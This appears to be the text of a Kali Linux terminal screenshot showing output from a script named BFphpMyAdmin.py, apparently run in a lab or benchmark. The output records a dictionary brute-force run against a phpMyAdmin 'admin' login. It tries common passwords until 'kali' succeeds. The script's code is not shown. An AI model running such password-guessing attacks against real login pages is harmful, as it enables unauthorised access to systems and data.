 ┌──(kali㉿kali)-[~/Desktop/Benchmark code]
└─$ python BFphpMyAdmin.py
Username:admin, Password:123456 ***
Username:admin, Password:12345 ***
Username:admin, Password:123456789 ***
Username:admin, Password:password ***
Username:admin, Password:iloveyou ***
Username:admin, Password:princess ***
Username:admin, Password:12345678 ***
Username:admin, Password:kali *** Success!